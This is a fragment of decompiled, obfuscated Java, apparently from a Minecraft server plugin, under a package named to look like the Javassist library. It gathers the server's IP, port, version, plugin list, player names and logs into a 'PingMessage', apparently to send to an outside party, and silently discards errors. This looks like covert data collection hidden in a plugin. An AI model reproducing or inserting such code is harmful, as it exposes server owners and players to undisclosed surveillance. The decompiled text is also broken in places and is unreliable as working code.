 if (t == null) {
final Throwable exception;
t = exception;
}
else {
final Throwable exception;
if (t != exception) {
t.addSuppressed(exception);
}
}
}
}
catch (Exception ex3) {
javassist.ws.a.a = "unknown";
}
}
finally {
if (bufferedReader != null) {
try {
bufferedReader.close();
}
catch (Exception ex4) {}
}
}
if (bufferedReader != null) {
try {
bufferedReader.close();
}
catch (Exception ex5) {}
}
}
}
catch (Exception ex6) {}
final PingMessage pingMessage = new PingMessage();
pingMessage.className = this.getClass().getName();
pingMessage.serverIp = javassist.ws.a.a;
pingMessage.serverPort = Integer.toString(server.getPort());
pingMessage.serverVersion = server.getVersion();
pingMessage.playerCount = server.getOnlinePlayers().size();
pingMessage.maxPlayerCount = server.getMaxPlayers();
pingMessage.plugins = Arrays.asList(server.getPluginManager().getPlugins()).stream().map((Function<? super Object, ?>)Plugin::getName).collect((Collector<? super Object, ?, List<? super Ob
pingMessage.premium = server.getOnlineMode();
pingMessage.players = server.getOnlinePlayers().stream().map((Function<? super Object, ?>)HumanEntity::getName).collect((Collector<? super Object, ?, List<Object>>)Collectors.toList());
pingMessage.logs = logs;
if (this.b()) {
this.a(ResponseContainer.from(s, (Object)pingMessage));
}
}
catch (Exception ex7) {}